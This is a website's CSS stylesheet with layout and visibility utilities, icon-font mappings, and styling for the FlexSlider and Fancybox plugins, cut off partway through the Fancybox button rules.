a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(193, 48, 48, 0.5); box-shadow: 0 0 6px 1px rgba(193, 48, 48, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

@media print, screen and (min-width: 64em) { .row + hr { margin: 3.33333rem 0; } }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

h2 { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; }

h3 { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; text-transform: uppercase; color: #C13030; }

h4 { font-weight: 400; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; }

p strong { font-weight: 900; }

i { vertical-align: middle; }

.heading { font-family: "Roboto Slab", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #741d1d; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.disclaimer { font-size: 0.88889rem; font-weight: 700; font-style: italic; color: #888888; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

